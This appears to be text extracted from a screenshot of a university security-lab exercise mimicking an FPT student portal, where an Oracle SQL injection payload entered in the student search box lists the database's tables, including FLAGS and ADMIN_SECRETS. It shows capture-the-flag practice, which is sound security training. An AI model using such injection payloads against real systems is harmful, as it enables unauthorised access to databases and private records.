 FPT Student Portal
DBS401 Security Lab
Hà Nội Campus (HN)
English
9+
NG
Nguyen Van An
SID 001
STUDY
Dashboard
Timetable
Exams
Attendance
Courses
Course Info
Transcript
FINANCE
Tuition
Store
UTILITIES
Search
ACCOUNT
My Profile
Notifications
Logout
Student Search
Search students by name or major. Results limited to 5 records.
x%') UNION SELECT ROWNUM,table_name,NULL FROM USER_TABLES WHERE ROWNUM<=14--
Search
Results for "x%') UNION SELECT ROWNUM,table_name,NULL FROM USER"
Student ID Full Name Academic Major
1 NOTIFICATIONS
2 EXAMS
3 ATTENDANCE
4 USERS
5 STUDENTS
6 COURSES
7 ENROLLMENTS
8 AUDIT_LOGS
9 FLAGS
10 CONFIG_STORE
11 ADMIN_SECRETS
12 FAKE_FLAGS
13 SYSTEM_HINTS
14 FLAG_ARCHIVE